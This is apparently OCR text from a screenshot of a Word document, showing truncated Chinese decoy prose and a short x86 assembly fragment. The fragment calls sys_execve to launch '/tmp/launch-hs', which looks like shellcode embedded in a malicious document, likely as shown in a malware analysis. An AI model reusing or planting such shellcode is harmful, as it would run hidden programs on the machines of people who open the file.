 file.doc [Compatibility Mode]
New Open Save Print Undo Redo Format Tables Columns Show Navigation Gallery Toolbox Zoom Help
100%
Document Elements Quick Tables Charts SmartArt Graphics WordArt
人生是潑灑在生命宣紙上的墨蹟，渲染著城府與
有時候，一個人可以一眼望到底，並不是因為他
而是他太過純淨。一個人，如果他是至純的，原
深刻。這樣的簡單，讓人敬仰。
xor eax, eax
push eax
lea edi, [esi+20h] ; /tmp/launch-hs
push eax
push edi
mov esi, esp
push eax
push esi
push edi
push eax
mov al, 3Bh ; ';'
int 80h ; sys_execve
Print Layout View Pages: 1 of 1 Words: 0 of 0 TRK